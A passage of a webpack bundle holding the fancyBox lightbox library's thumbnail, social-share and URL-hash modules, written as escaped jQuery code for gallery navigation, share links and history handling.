self.$list,\r\n\t\t\t\tthumb,\r\n\t\t\t\tthumbPos;\r\n\r\n\t\t\tif ( self.instance.current ) {\r\n\t\t\t\tthumb = $list.children()\r\n\t\t\t\t\t.removeClass( 'fancybox-thumbs-active' )\r\n\t\t\t\t\t.filter('[data-index=\"' + self.instance.current.index  + '\"]')\r\n\t\t\t\t\t.addClass('fancybox-thumbs-active');\r\n\r\n\t\t\t\tthumbPos = thumb.position();\r\n\r\n\t\t\t\t// Check if need to scroll to make current thumb visible\r\n\t\t\t\tif ( self.opts.axis === 'y' && ( thumbPos.top < 0 || thumbPos.top > ( $list.height() - thumb.outerHeight() ) ) ) {\r\n\t\t\t\t\t$list.stop().animate({ 'scrollTop' : $list.scrollTop() + thumbPos.top }, duration);\r\n\r\n\t\t\t\t} else if ( self.opts.axis === 'x' && (\r\n\t\t\t\t\t\tthumbPos.left < $list.parent().scrollLeft() ||\r\n\t\t\t\t\t\tthumbPos.left > ( $list.parent().scrollLeft() + ( $list.parent().width() - thumb.outerWidth() ) )\r\n\t\t\t\t\t)\r\n\t\t\t\t) {\r\n\t\t\t\t\t$list.parent().stop().animate({ 'scrollLeft' : thumbPos.left }, duration);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tupdate : function() {\r\n\t\t\tthis.instance.$refs.container.toggleClass( 'fancybox-show-thumbs', this.isVisible );\r\n\r\n\t\t\tif ( this.isVisible ) {\r\n\t\t\t\tif ( !this.$grid ) {\r\n\t\t\t\t\tthis.create();\r\n\t\t\t\t}\r\n\r\n\t\t\t\tthis.instance.trigger( 'onThumbsShow' );\r\n\r\n\t\t\t\tthis.focus( 0 );\r\n\r\n\t\t\t} else if ( this.$grid ) {\r\n\t\t\t\tthis.instance.trigger( 'onThumbsHide' );\r\n\t\t\t}\r\n\r\n\t\t\t// Update content position\r\n\t\t\tthis.instance.update();\r\n\t\t},\r\n\r\n\t\thide : function() {\r\n\t\t\tthis.isVisible = false;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\tshow : function() {\r\n\t\t\tthis.isVisible = true;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tthis.isVisible = !this.isVisible;\r\n\t\t\tthis.update();\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar Thumbs;\r\n\r\n\t\t\tif ( instance && !instance.Thumbs ) {\r\n\t\t\t\tThumbs = new FancyThumbs( instance );\r\n\r\n\t\t\t\tif ( Thumbs.isActive && Thumbs.opts.autoStart === true ) {\r\n\t\t\t\t\tThumbs.show();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, item, firstRun) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible ) {\r\n\t\t\t\tThumbs.focus( firstRun ? 0 : 250 );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\t// \"G\"\r\n\t\t\tif ( Thumbs && Thumbs.isActive && keycode === 71 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tThumbs.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( e, instance ) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible && Thumbs.opts.hideOnClose !== false ) {\r\n\t\t\t\tThumbs.$grid.hide();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n}(document, window.jQuery));\r\n\n//// ==========================================================================\r\n//\r\n// Share\r\n// Displays simple form for sharing current url\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tshare :\r\n\t\t\t\t'<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z\">' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tshare : {\r\n\t\t\ttpl :\r\n\t\t\t\t'<div class=\"fancybox-share\">' +\r\n\t\t\t\t\t'<h1>{{SHARE}}</h1>' +\r\n\t\t\t\t\t'<p>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.facebook.com/sharer/sharer.php?u={{src}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#3b5998\"><path d=\"M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Facebook</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#c92228\"><path d=\"M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Pinterest</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#1da1f2\"><path d=\"M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Twitter</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t'</p>' +\r\n\t\t\t\t\t'<p><input type=\"text\" value=\"{{src_raw}}\" onfocus=\"this.select()\" /></p>' +\r\n\t\t\t\t'</div>'\r\n\t\t}\r\n\t});\r\n\r\n\tfunction escapeHtml(string) {\r\n\t\tvar entityMap = {\r\n\t\t  '&': '&amp;',\r\n\t\t  '<': '&lt;',\r\n\t\t  '>': '&gt;',\r\n\t\t  '\"': '&quot;',\r\n\t\t  \"'\": '&#39;',\r\n\t\t  '/': '&#x2F;',\r\n\t\t  '`': '&#x60;',\r\n\t\t  '=': '&#x3D;'\r\n\t\t};\r\n\r\n\t\treturn String(string).replace(/[&<>\"'`=\\/]/g, function (s) {\r\n\t\t\treturn entityMap[s];\r\n\t\t});\r\n\t}\r\n\r\n\t$(document).on('click', '[data-fancybox-share]', function() {\r\n\t\tvar f = $.fancybox.getInstance(),\r\n\t\t\turl,\r\n\t\t\ttpl;\r\n\r\n\t\tif ( f ) {\r\n\t\t\turl = f.current.opts.hash === false ? f.current.src : window.location;\r\n\t\t\ttpl = f.current.opts.share.tpl\r\n\t\t\t\t\t.replace( /\\{\\{src\\}\\}/g, encodeURIComponent( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{src_raw\\}\\}/g, escapeHtml( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{descr\\}\\}/g, f.$caption ? encodeURIComponent( f.$caption.text() ) : '' );\r\n\r\n\t\t\t$.fancybox.open({\r\n\t\t\t\tsrc  : f.translate( f, tpl ),\r\n\t\t\t\ttype : 'html',\r\n\t\t\t\topts : {\r\n\t\t\t\t\tanimationEffect   : \"fade\",\r\n\t\t\t\t\tanimationDuration : 250\r\n\t\t\t\t}\r\n\t\t\t});\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Hash\r\n// Enables linking to each modal\r\n//\r\n// ==========================================================================\r\n;(function (document, window, $) {\r\n\t'use strict';\r\n\r\n\t// Simple $.escapeSelector polyfill (for jQuery prior v3)\r\n\tif ( !$.escapeSelector ) {\r\n\t\t$.escapeSelector = function( sel ) {\r\n\t\t\tvar rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;\r\n\t\t\tvar fcssescape = function( ch, asCodePoint ) {\r\n\t\t\t\tif ( asCodePoint ) {\r\n\t\t\t\t\t// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\r\n\t\t\t\t\tif ( ch === \"\\0\" ) {\r\n\t\t\t\t\t\treturn \"\\uFFFD\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// Control characters and (dependent upon position) numbers get escaped as code points\r\n\t\t\t\t\treturn ch.slice( 0, -1 ) + \"\\\\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Other potentially-special ASCII characters get backslash-escaped\r\n\t\t\t\treturn \"\\\\\" + ch;\r\n\t\t\t};\r\n\r\n\t\t\treturn ( sel + \"\" ).replace( rcssescape, fcssescape );\r\n\t\t};\r\n\t}\r\n\r\n\t// Create new history entry only once\r\n\tvar shouldCreateHistory = true;\r\n\r\n\t// Variable containing last hash value set by fancyBox\r\n\t// It will be used to determine if fancyBox needs to close after hash change is detected\r\n    var currentHash = null;\r\n\r\n\t// Throttling the history change\r\n\tvar timerID = null;\r\n\r\n\t// Get info about gallery name and current index from url\r\n    function parseUrl() {\r\n        var hash    = window.location.hash.substr( 1 );\r\n        var rez     = hash.split( '-' );\r\n        var index   = rez.length > 1 && /^\\+?\\d+$/.test( rez[ rez.length - 1 ] ) ? parseInt( rez.pop( -1 ), 10 ) || 1 : 1;\r\n        var gallery = rez.join( '-' );\r\n\r\n\t\t// Index is starting from 1\r\n\t\tif ( index < 1 ) {\r\n\t\t\tindex = 1;\r\n\t\t}\r\n\r\n        return {\r\n            hash    : hash,\r\n            index   : index,\r\n            gallery : gallery\r\n        };\r\n    }\r\n\r\n\t// Trigger click evnt on links to open new fancyBox instance\r\n\tfunction triggerFromUrl( url ) {\r\n\t\tvar $el;\r\n\r\n        if ( url.gallery !== '' ) {\r\n\r\n\t\t\t// If we can find element matching 'data-fancybox' atribute, then trigger click event for that ..\r\n\t\t\t$el = $( \"[data-fancybox='\" + $.escapeSelector( url.gallery ) + \"']\" ).eq( url.index - 1 );\r\n\r\n            if ( !$el.length ) {\r\n\t\t\t\t// .. if not, try finding element by ID\r\n\t\t\t\t$el = $( \"#\" + $.escapeSelector( url.gallery ) + \"\" );\r\n\t\t\t}\r\n\r\n\t\t\tif ( $el.length ) {\r\n\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t$el.trigger( 'click' );\r\n\t\t\t}\r\n\r\n        }\r\n\t}\r\n\r\n\t// Get gallery name from current instance\r\n\tfunction getGalleryID( instance ) {\r\n\t\tvar opts;\r\n\r\n\t\tif ( !instance ) {\r\n\t\t\treturn false;\r\n\t\t}\r\n\r\n\t\topts = instance.current ? instance.current.opts : instance.opts;\r\n\r\n\t\treturn opts.hash || ( opts.$orig ? opts.$orig.data( 'fancybox' ) : ''  );\r\n\t}\r\n\r\n\t// Start when DOM becomes ready\r\n    $(function() {\r\n\r\n\t\t// Check if user has disabled this module\r\n\t\tif ( $.fancybox.defaults.hash === false ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Update hash when opening/closing fancyBox\r\n\t    $(document).on({\r\n\t\t\t'onInit.fb' : function( e, instance ) {\r\n\t\t\t\tvar url, gallery;\r\n\r\n\t\t\t\tif ( instance.group[ instance.currIndex ].opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\turl     = parseUrl();\r\n\t\t\t\tgallery = getGalleryID( instance );\r\n\r\n\t\t\t\t// Make sure gallery start index matches index from hash\r\n\t\t\t\tif ( gallery && url.gallery && gallery == url.gallery ) {\r\n\t\t\t\t\tinstance.currIndex = url.index - 1;\r\n\t\t\t\t}\r\n\t\t\t},\r\n\r\n\t\t\t'beforeShow.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery;\r\n\r\n\t\t\t\tif ( !current || current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t            gallery = getGalleryID( instance );\r\n\r\n\t            // Update window hash\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t\t\t\t\tif ( window.location.hash.indexOf( gallery ) < 0 ) {\r\n\t\t                instance.opts.origHash = window.location.hash;\r\n\t\t            }\r\n\r\n\t\t\t\t\tcurrentHash = gallery + ( instance.group.length > 1 ? '-' + ( current.index + 1 ) : '' );\r\n\r\n\t\t\t\t\tif ( 'replaceState' in window.history ) {\r\n\t\t\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\ttimerID = setTimeout(function() {\r\n\t\t\t\t\t\t\twindow.history[ shouldCreateHistory ? 'pushState' : 'replaceState' ]( {} , document.title, window.location.pathname + window.location.search + '#' +  currentHash );\r\n\r\n\t\t\t\t\t\t\ttimerID = null;\r\n\r\n\t\t\t\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t\t\t}, 300);\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twindow.location.hash = currentHash;\r\n\t\t\t\t\t}\r\n\r\n\t            }\r\n\r\n\t        },\r\n\r\n\t\t\t'beforeClose.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery, origHash;\r\n\r\n\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tgallery  = getGalleryID( instance );\r\n\t\t\t\torigHash = instance && instance.opts.origHash ? instance.opts.origHash : '';\r\n\r\n\t            // Remove hash from location bar\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t                if ( 'replaceState' in history ) {\r\n\t\t\t\t\t\twindow.history.replaceState( {} , document.title, window.location.pathname + window.location.search + origHash );\r\n\r\n\t                } else {\r\n\t\t\t\t\t\twindow.location.hash = origHash;\r\n\r\n\t\t\t\t\t\t// Keep original scroll position\r\n\t\t\t\t\t\t$( window ).scrollTop( instance.scrollTop ).scrollLeft( instance.scrollLeft );\r\n\t                }\r\n\t            }\r\n\r\n\t\t\t\tcurrentHash = null;\r\n\t        }\r\n\t    });\r\n\r\n\t\t// Check if need to close after url has changed\r\n\t\t$(window).on('hashchange.fb', function() {\r\n\t\t\tvar url = parseUrl();\r\n\r\n\t\t\tif ( $.fancybox.getInstance() ) {\r\n\t\t\t\tif ( currentHash && currentHash !== url.gallery + '-' + url.index && !( url.index === 1 && currentHash == url.gallery ) ) {\r\n\t\t\t\t\tcurrentHash = null;\r\n\r\n\t\t\t\t\t$.fancybox.close();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( url.gallery !== '' ) {\r\n\t\t\t\ttriggerFromUrl( url );\r\n\t\t\t}\r\n\t\t});\r\n\r\n\t\t// Check current hash and trigger click event on matching element to start fancyBox, if needed\r\n\t\tsetTimeout(function() {\r\n\t\t\ttriggerFromUrl( parseUrl() );\r\n\t\t}, 50);\r\n    });\r\n\r\n}( document, window, window.jQuery || jQuery ));\r\n\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///15\n")}],[4]);